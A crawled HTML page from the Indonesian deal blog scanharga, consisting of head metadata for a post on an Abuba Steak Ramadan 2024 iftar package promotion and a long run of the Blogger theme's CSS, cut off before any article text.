

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html
body_size: 237668
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873'></script>
<head>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<link href='https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.scanharga.com/' rel='openid.delegate'/>
<link href='https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html' rel='canonical'/>
<title>Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU - scanharga</title>
<meta content='Promo ABUBA STEAK PAKET BUKBER HEMAT mulai Rp. 70RIBUAN! berlaku selama bulan Ramadhan 2024.' name='description'/>
<meta content='Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU, scanharga: Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU, scanharga' name='keywords'/>
<link href='https://www.scanharga.com/feeds/posts/default' rel='alternate' title='scanharga - Atom' type='application/atom+xml'/>
<link href='https://www.scanharga.com/feeds/posts/default?alt=rss' rel='alternate' title='scanharga - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1909644373730996834/posts/default' rel='alternate' title='scanharga - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/s72-c/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20(1).jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='HyTV509az5ZaEu1IDfH07yVhvWMFntgP6e6ObM04gXk' name='google-site-verification'/>
<meta content='KKGAouDC2o_q4V2T5CSpypJXcF8' name='alexaVerifyID'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='ADMIN-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU' property='og:title'/>
<meta content='https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='scanharga' property='og:site_name'/>
<meta content='Promo ABUBA STEAK PAKET BUKBER HEMAT mulai Rp. 70RIBUAN! berlaku selama bulan Ramadhan 2024.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/s16000/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20(1).jpg' property='og:image'/>
<meta content='https://www.facebook.com/ScanHarga' property='article:author'/>
<meta content='https://www.facebook.com/ScanhargaIndonesia/' property='article:publisher'/>
<meta content='205775880055922' property='fb:app_id'/>
<meta content='205775880055922' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='scanharga: Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU' name='twitter:title'/>
<meta content='Scanharga' name='twitter:site'/>
<meta content='@scanharga' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#FFFFFF' name='theme-color'/>
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<style id='page-skin-1' type='text/css'><!--
/*font*/
@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkhdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lBdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklxdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xK3dSBYKcSV-LCoeQqfX1RYOo3aPKTimDc.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nAkx1p_8E.woff) format('woff')}
/*Global CSS*/
.post-body u,
.queryMessage a.show-more,
ins {
text-decoration: underline
}
a,
body {
color: #0E0E1B
}
html {
font-size: 1em;
-webkit-tap-highlight-color: transparent;
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%
}
body,
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: Source Sans Pro,Helvetica Neue,sans-serif
}
#sidebar-wrapper,
blockquote,
img {
position: relative
}
#credit,
.contpost,
.header {
-webkit-box-direction: normal
}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0
}
body {
background: 0
}
del {
text-decoration: line-through
}
a,
a:visited,
abbr,
body {
text-decoration: none
}
blockquote {
font-size: 0.9167em;
border-radius: 0.31rem;
flex-flow: nowrap;
border-left: 0.31rem solid #0E0E1B;
display: flex
}
.blog-post,
body {
word-wrap: break-word
}
img {
border: 0;
height: auto
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
-webkit-transition: all .3s;
-moz-transition: all .3s;
-ms-transition: all .3s;
-o-transition: all .3s;
transition: all .3s
}
a:hover {
color: #0E0E1B
}
:focus {
outline: 0
}
a img {
border: 0
}
brc {
color: #bdbdbd
}
.CSS_LIGHTBOX {
z-index: 999999 !important
}
.separator a {
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important
}
#outer-wrapper,
.container {
margin: 0 auto
}
*,
:after,
:before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0;
padding: 0
}
h1 {
font-size: 1.6rem
}
h2 {
font-size: 1.4rem
}
h3 {
font-size: 1.2rem
}
h4 {
font-size: 1rem
}
h5 {
font-size: .9rem
}
h6 {
font-size: .7rem
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 0 0 .5em;
font-weight: 700
}
.CSS_LIGHTBOX {
z-index: 999999 !important
}
.separator a {
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important
}
#license,
#option-javascript,
#custom-css,
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
body {
margin: 0;
padding: 0;
line-height: 1.2rem;
font-family: Source Sans Pro,Helvetica Neue,sans-serif
}
.container {
max-width: 71.25rem
}
#outer-wrapper,
.bagian-post .post-body img,
.widget iframe,
.widget img {
max-width: 100%
}
#main-wrapper {
-webkit-box-flex: 1;
-ms-flex: 1 1 75%;
flex: 1 1 75%;
max-width: 75%;
min-width: 0;
padding-right: 1.88rem
}
.index #main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
padding-right: 0
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
max-width: 100%;
padding: 0;
grid-template-columns: repeat(6, minmax(0, 1fr));
gap: 1.25rem;
display: grid
}
.item .PopularPosts .widget-content {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
#sidebar-wrapper {
-webkit-box-sizing: border-box;
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1 1 25%;
flex: 1 1 25%;
max-width: 25%;
padding: 0;
box-sizing: border-box
}
.featured .featured-box,
.featured li,
.mediapost,
.share-links li,
.share-links li a {
box-sizing: border-box
}
.footer,
.related-wrap li {
-webkit-box-sizing: border-box
}
.video-responsive {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden
}
.video-responsive iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 0
}
.index .infotrailer {
z-index: 10;
display: flex;
align-items: center;
justify-content: space-between;
-webkit-border-radius: 0;
bottom: 0;
width: 100%;
position: absolute;
margin: 0;
background-color: rgba(0, 0, 0, .68);
padding: 0
}
.imdbRatingPlugin img.star {
display: none
}
.comments .avatar-image-container {
background-color: rgba(155, 155, 155, .07);
color: transparent !important
}
.post-title a {
display: block
}
#header-wrap {
padding: 0;
text-transform: uppercase;
font-size: .875rem;
-webkit-box-flex: 1;
-ms-flex: 1 1 60%;
flex: 1 1 60%;
display: flex;
max-width: 60%;
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
margin: 0 auto;
align-items: center
}
.header-right {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
display: -webkit-box;
display: -ms-flexbox;
-ms-flex: 1 1 40%;
flex: 1 1 40%;
max-width: 40%;
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end
}
.header-header {
padding: 0;
background: #FFFFFF
}
.header-header .container {
display: flex;
align-items: center;
height: 80px
}
.header-logo {
padding: 0;
margin-right: 1.88rem
}
.header-logo .header-image-wrapper {
display: block;
height: 2.06rem
}
.header-logo img {
max-height:4rem;
margin: 0;
width: auto;
padding: 0
}
.header-logo h1 {
color: #FFFFFF;
font-size: 1.3125em;
line-height: 1.4em;
margin: 0
}
.header-logo p {
font-size: .75em;
margin: .31rem 0 0
}
.gs-mobile {
height: 100vh;
position: fixed;
background-color: #FFFFFF;
top: 0;
z-index: 999999;
width: 16.25rem;
right: -33.13rem;
transition: .5s linear
}
.gstop {
height: 8.75rem;
padding: 0 .94rem;
width: 100%;
background-color: #0E0E1B
}
#gs-close {
font-size: 1.5rem;
color: #FFFFFF;
background: transparent;
border: 0;
text-align: center;
margin: .63rem 0 1.56rem;
cursor: pointer
}
#movlay {
height: 100vh;
width: 100%;
position: fixed;
top: 0;
left: 0;
z-index: 999;
background: #000;
opacity: .8;
display: none
}
.gs-open {
right: 0
}
.gs-mobile .topnav {
margin-right: 0
}
.gs-mobile .topnav,
.gs-mobile .topnavi ul,
.topnav {
display: block
}
.toolnav {
padding: .63rem .94rem 10rem;
max-height: 100vh;
height: 100vh;
overflow-y: auto;
position: relative
}
.toolnav::-webkit-scrollbar {
width: .63rem;
height: .31rem;
background-color: rgb(242, 242, 242)
}
.toolnav::-webkit-scrollbar:hover {
background-color: #ccc
}
.toolnav::-webkit-scrollbar-thumb {
border: .13rem solid transparent;
-webkit-box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
-moz-box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
-webkit-border-radius: 1.5rem;
-moz-border-radius: 1.5rem;
border-radius: 1.5rem
}
.toolnav::-webkit-scrollbar-thumb:active {
box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .30);
-webkit-border-radius: 1.5rem;
-moz-border-radius: 1.5rem;
border-radius: 1.5rem
}
.toolnav .topnavi ul li {
padding: .63rem 0
}
.topnavi ul {
list-style: none;
align-items: center
}
.topnavi ul li {
padding: 0 .94rem 0 0
}
.topnavi ul li a {
text-transform: uppercase;
padding: 0 .31rem;
font-weight: 600;
font-size: .88rem
}
.header-right,
.topnavi ul,
.topnav {
display: flex
}
.topnav {
margin-right: 1.25rem
}
.search-wrapper {
display: flex;
max-width: 400px;
width: 100%;
align-items: center
}
.search-wrapper form {
width: 100%;
display: flex;
align-items: center;
position: relative
}
.search-wrapper form input {
width: 100%;
height: 2.38rem;
color: #0E0E1B;
overflow: hidden;
margin: 0;
padding: 0 .94rem 0 2.5rem;
background-color: #FFFFFF;
font-size: .81rem;
font-weight: 400;
box-shadow: -.06rem .13rem .88rem 0 rgb(0 0 0 / 18%) inset;
line-height: 2.38rem;
outline: 0;
border-radius: 3.13rem;
box-sizing: border-box;
border: .06rem solid rgb(0 0 0 / 18%)
}
.search-wrapper form input:focus {
box-shadow:-0.06rem 0.13rem 0.88rem 0 #d1e2ff inset;
border: .06rem solid rgb(0 0 0 / 23%)
}
.search-wrapper button.search-action {
background: #0E0E1B;
position: absolute;
border: 0;
left: .25rem;
width: 1.88rem;
height: 1.88rem;
font-size: .88rem;
line-height: 1.88rem;
top: .25rem;
color: #FFFFFF;
border-radius: 3.13rem;
cursor: pointer
}
button#search-btn {
background: #0E0E1B;
position: relative;
border: 0;
width: 1.88rem;
height: 1.88rem;
font-size: .88rem;
line-height: 1.88rem;
color: #FFFFFF;
border-radius: 3.13rem;
margin-right: .94rem;
cursor: pointer;
display: none
}
.movie-search {
padding: .63rem;
background: #FFFFFF !important;
box-shadow: 0 0 .94rem rgba(0, 0, 0, 0.15);
max-height: 43.13rem !important
}
.movie-search h3 {
font-size: .88rem;
font-weight: normal
}
.movie-search li {
position: relative;
display: flex;
align-items: center;
width: 100%;
margin: 0 0 .63rem 0;
overflow: hidden
}
.movie-search li:last-child {
margin-bottom: 0
}
.movie-search li h4 {
font-size: .94rem;
margin: 0
}
.movie-search li h4 mark {
background-color: transparent;
color: #000;
transition: all .3s
}
.movie-search li h4 a:hover,
.movie-search li h4:hover mark {
color: #f44336
}
.movie-search-image {
float: left;
margin: 0 .63rem 0 0
}
.movie-search-image img {
border-radius: .31rem
}
.movie-search-pager a {
display: inline-block !important;
clear: both;
overflow: hidden;
background: #0E0E1B;
color: #FFFFFF;
font-size: .75rem;
padding: .13rem .44rem;
border-radius: .19rem;
margin: .94rem auto 0 auto
}
.movie-search-loading {
font-size: .81rem
}
.movie-search-pager a:hover {
background: #0E0E1B;
color: #FFFFFF
}
@media screen and (max-width:760.5rem) {
.movie-search li {
position: relative;
display: inline-block;
float: left;
width: 100%;
margin: 0 0 .63rem 0;
overflow: hidden
}
}
.header-menu {
position: relative;
width: 100%;
font-size: .94rem;
background: #0E0E1B;
margin: 0
}
.header-menu .container {
position: relative;
margin: 0 auto;
padding: 0
}
#menu-movies .widget,
#menu-movies .widget>.widget-title {
display: none
}
#menu-movies .show-menu {
display: block
}
#menu-movies ul>li,
#menu-movies ul>li>a {
position: relative;
display: inline-block;
margin: 0
}
#menu-movies {
position: relative;
height: 2.5rem;
z-index: 15
}
#menu-movies ul>li {
padding: 0;
transition: background .17s
}
#menu-movies ul>li>a {
color: #FFFFFF;
font-size: .94rem;
font-weight: 500;
line-height: 2.5rem;
padding: 0 .94rem;
transition: color .17s ease
}
#menu-movies ul ul,
#menu-movies ul>li>ul>li,
#menu-movies ul>li>ul>li a,
.menu-goomsite,
.menu-goomsite ul li a {
transition: all .17s ease
}
#menu-movies #menu-movie>li:first-child>a {
padding: 0 .81rem 0 0
}
#menu-movies ul>li:first-child a,
#menu-movies ul>li:hover>a {
color: #ffc222;
background: rgb(0 0 0 / 13%)
}
#menu-movies ul>li>ul>li:first-child a {
color: initial;
background: initial
}
#menu-movies ul>li>ul>li:hover>a {
color: #444
}
#menu-movies ul {
list-style: none
}
#menu-movies ul>li>ul {
position: absolute;
left: 0;
top: 100%;
width: 18.75rem;
background-color: #FFFFFF;
-webkit-box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
-ms-box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
z-index: 99999;
margin: 0;
padding: .63rem 0;
visibility: hidden;
opacity: 0
}
#menu-movies ul>li>ul>li>ul {
position: absolute;
float: left;
top: 0;
left: 100%;
margin: 0
}
#menu-movies ul>li>ul>li {
display: block;
float: left;
position: relative;
width: 50%
}
#menu-movies ul>li>ul>li a {
display: block;
font-size: .88rem;
font-weight: 600;
line-height: 1.88rem;
color: #0E0E1B;
box-sizing: border-box;
margin: 0;
padding: 0 1.5em !important;
border-bottom: .06rem solid rgb(165 162 162 / 10%)
}
#menu-movies ul>li>ul>li:last-child a {
border-bottom: 0
}
#menu-movies ul>li.has-sub>a:after {
float: right;
content: '\f107';
font-family: "Font Awesome 6 Pro";
font-weight: 400;
font-size: .6em;
margin: .13rem 0 0 .44rem
}
#menu-movies ul>li>ul>li.has-sub>a:after {
content: '\f105';
font-weight: 400;
float: right;
margin: 0
}
#menu-movies .mega-menu {
position: static !important
}
.menu-goomsite,
.slide-menu-toggle {
position: absolute;
display: none;
left: 0
}
.slide-menu-toggle {
position: relative
}
#menu-movies .mega-menu>ul {
width: 100%;
box-sizing: border-box;
padding: 1.25rem .63rem
}
#menu-movies .mega-menu>ul.mega-menu-inner {
overflow: hidden
}
#menu-movies ul>li:hover>ul,
#menu-movies ul>li>ul>li:hover>ul {
visibility: visible;
opacity: 1
}
.slide-menu-toggle {
font-family: "Font Awesome 6 Pro";
color: #192535;
font-size: 1.31rem;
font-weight: 400;
text-align: center;
margin-right: .94rem;
cursor: pointer;
padding: 0
}
.slide-menu-toggle:before {
content: "\f0c9";
font-family: "Font Awesome 6 Pro";
font-weight: 300
}
.nav-active .slide-menu-toggle:before {
content: "\f00d";
font-family: "Font Awesome 6 Pro"
}
.menu-goomsite {
top: 100%;
width: 100%;
z-index: 999;
background-color: #0E0E1B;
box-sizing: border-box;
padding: 0;
visibility: hidden;
opacity: 0;
transform-origin: 0;
transform-origin: 0;
transform: scaleY(0);
transition: all .17s ease
}
.nav-active .menu-goomsite {
visibility: visible;
opacity: 1;
transform: scaleY(1);
overflow: auto;
max-height: 33.13rem
}
.nav-active .menu-goomsite::-webkit-scrollbar {
width: .75rem;
height: .75rem;
background-color: rgb(242, 242, 242)
}
.nav-active .menu-goomsite::-webkit-scrollbar:hover {
background-color: #ccc
}
.nav-active .menu-goomsite::-webkit-scrollbar-thumb {
border: .13rem solid transparent;
-webkit-box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
-moz-box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
-webkit-border-radius: 20.25rem;
-moz-border-radius: 20.25rem;
border-radius: 20.25rem
}
.nav-active .menu-goomsite::-webkit-scrollbar-thumb:active {
box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .30);
-webkit-border-radius: 20.25rem;
-moz-border-radius: 20.25rem;
border-radius: 20.25rem
}
.menu-goomsite>ul {
margin: 0
}
.menu-goomsite .m-sub {
display: none;
padding: 0
}
.menu-goomsite ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
font-weight: 700;
line-height: 2.38rem;
margin: 0;
padding: 0;
border-bottom: .06rem solid rgb(99 99 99 / 15%)
}
.menu-goomsite ul li ul li {
font-weight: 500;
font-size: .81rem;
padding-left: .63rem;
width: 50%;
float: left
}
.menu-goomsite ul li ul li a {
position: relative
}
.menu-goomsite ul li ul li a:before {
content: "\e28b";
font-family: "Font Awesome 6 Pro";
font-weight: 900;
color: #ffc222;
font-size: .69rem;
vertical-align: middle;
margin-right: .31rem
}
.menu-goomsite ul li:last-child {
border-bottom: none
}
.menu-goomsite>ul li ul {
overflow: hidden
}
.menu-goomsite>ul>li:first-child {
border-top: 0
}
.menu-goomsite ul li a {
color: #FFFFFF;
padding: 0 1.25rem;
display: block
}
.menu-goomsite ul li.has-sub .submenu-toggle {
position: absolute;
top: 0;
right: 0;
color: #FFFFFF;
cursor: pointer
}
.menu-goomsite ul li.has-sub .submenu-toggle:after {
content: '\f105';
font-family: "Font Awesome 6 Pro";
font-weight: 300;
float: right;
width: 2.13rem;
font-size: 1rem;
text-align: center;
transition: all .17s ease
}
.menu-goomsite ul li.has-sub.show>.submenu-toggle:after {
transform: rotate(90deg)
}
.menu-goomsite>ul>li>ul>li {
border-color: rgba(255, 255, 255, .05)
}
.menu-goomsite>ul>li>ul>li a {
font-size: .81rem;
text-transform: initial;
font-weight: 400
}
.menu-goomsite>ul>li>ul>li>a {
color: #FFFFFF;
opacity: .7;
padding: 0 0 0 .94rem
}
.menu-goomsite>ul>li>ul>li>ul>li {
border-color: rgba(255, 255, 255, .02)
}
.post-tag:before,
.related-tag .related-tags a:before {
border-right: .25rem solid #000;
border-top: .25rem solid transparent
}
.menu-goomsite>ul>li>ul>li>ul>li>a {
color: #FFFFFF;
opacity: .7;
padding: 0 0 0 1.88rem
}
.menu-goomsite ul li a:hover,
.menu-goomsite ul>li>.submenu-toggle:hover {
color: #ffc222
}
#menu-movies #menu-movie>li>a,
.menu-goomsite ul li {
text-transform: uppercase
}
.post-meta,
.post-tag a {
font-weight: 400;
padding: 0
}
.post-tag a {
font-size: .75rem;
line-height: normal
}
.post-tag {
line-height: 1
}
.post-tag a {
position: relative;
display: inline-block
}
.post-tag a:hover {
color: #0E0E1B
}
.post-tag a:after {
content: ','
}
.post-tag a:last-child:after {
display: none
}
.item .post-tag a {
font-size: .875em
}
.goomsite-movie {
display: flex;
padding: 0 1.56rem;
margin-bottom: 1.88rem;
position: relative
}
.goomsite-movie .goomsite-left {
width: 20%
}
.goomsite-movie .goomsite-right {
width: 80%;
padding-left: 1.25rem;
padding-top: .63rem
}
.post-meta {
display: flex;
vertical-align: middle;
overflow: hidden;
position: relative;
font-size: .75em;
color: #444;
align-items: center
}
.author-name a:hover,
.share-links li a:hover {
opacity: .8
}
.margin-bottom{margin-bottom:30px}
.tagmovie a {
color: #FFFFFF;
margin: 0;
height: 1.5rem;
align-items: center;
padding: .38rem .75rem;
font-size: .88rem;
line-height: 1;
background: #f60;
display: none
}
.tagmovie a.Cam,
.tagmovie a.cam {
background: red
}
.tagmovie a.BDRip,
.tagmovie a.Bdrip,
.tagmovie a.Brrip,
.tagmovie a.BRRip,
.tagmovie a.Bluray,
.tagmovie a.BluRay {
background: #1688e4
}
.tagmovie a.HC-WEBDL,
.tagmovie a.HC-Webdl,
.tagmovie a.WEBDL,
.tagmovie a.Webdl,
.tagmovie a.WEBRip {
background: #5cb85c
}
.tagmovie a.DVD,
.tagmovie a.Dvd,
.tagmovie a.DVDRip,
.tagmovie a.Dvdrip,
.tagmovie a.Dvdsrc,
.tagmovie a.DVDSrc {
background: #ea7300
}
.tagmovie a.HD,
.tagmovie a.Hdrip,
.tagmovie a.HDRip,
.tagmovie a.Cam,
.tagmovie a.cam,
.tagmovie a.Bdrip,
.tagmovie a.BDRip,
.tagmovie a.BdRip,
.tagmovie a.Brrip,
.tagmovie a.BRRip,
.tagmovie a.Bluray,
.tagmovie a.BluRay,
.tagmovie a.HC-WEBDL,
.tagmovie a.HC-Webdl,
.tagmovie a.WEB-DL,
.tagmovie a.WEBDL,
.tagmovie a.Webdl,
.tagmovie a.Web-dl,
.tagmovie a.Web-DL,
.tagmovie a.WEBRip,
.tagmovie a.Webrip,
.tagmovie a.DVD,
.tagmovie a.Dvd,
.tagmovie a.DVDRip,
.tagmovie a.Dvdrip,
.tagmovie a.DvdRip,
.tagmovie a.Dvdsrc,
.tagmovie a.DVDSrc {
color: #FFFFFF
}
.tagmovie a:first-child {
display: flex
}
.item .tagmovie {
display: inline-block
}
.index .imdbRatingPlugin {
position: absolute;
margin: 0 !important;
overflow: hidden;
top: 0;
font-size: .75rem;
border-radius: 0 !important;
padding: 0 !important;
background-color: rgb(0 0 0 / 61%) !important
}
.imdbRatingPlugin span.rating {
padding: .13rem .63rem
}
.index .tagmovie,
.PopularPosts .tagmovie {
position: absolute;
align-items: center;
z-index: 9;
display: flex;
right: 0
}
.PopularPosts .tagmovie {
top: 0;
bottom: initial !important
}
.index .tagmovie {
bottom: 0
}
.mediapost .jump-link,
.PopularPosts .jump-link {
position: absolute;
z-index: 1;
top: 50%;
left: 0;
right: 0;
cursor: pointer
}
.jump-link a:before {
position: absolute;
left: 0;
right: 0;
color: #ffc222;
bottom: 0;
top: 0;
margin: auto;
display: flex;
width: 3rem;
justify-content: center;
align-items: center;
height: 3rem;
line-height: 3rem;
border-radius: 3.13rem;
text-align: center;
font-size: 1.25rem;
z-index: 2;
transform: scale(0);
transition: .2s;
background-color: rgba(0, 0, 0, .7);
box-shadow: inset 0 0 0 .13rem #FFFFFF;
content: '\f04b';
font-family: "Font Awesome 6 Pro";
font-weight: 900
}
.mediapost:hover .jump-link a:before,
.grid ul li:hover .jump-link a:before,
.related-posts ol li:hover .jump-link a:before,
.PopularPosts .post .post-content:hover .jump-link a:before {
opacity: 1;
transform: scale(1)
}
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed !important;
background: #000;
opacity: 0.8
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: 0 0 !important;
-webkit-backface-visibility: hidden
}
.mfp-container {
text-align: center;
